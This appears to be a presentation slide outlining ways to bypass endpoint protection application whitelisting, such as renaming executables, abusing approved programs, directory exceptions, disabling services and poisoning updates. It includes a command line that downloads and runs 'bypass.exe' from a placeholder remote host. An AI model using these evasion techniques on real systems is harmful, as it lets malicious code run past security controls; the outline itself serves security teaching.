 BYPASSING EPP: APP WHITE LIST
• Rename executables
• Execution via approved apps
- Powershell Code Injection
- Rundll32 mydll,DLLMain@12
- IEExec http://x.x.x.x:8080/bypass.exe
- cmd /c file.exe
• Directory Exceptions
• Disable Services
• Poisoning updates and approved file lists
 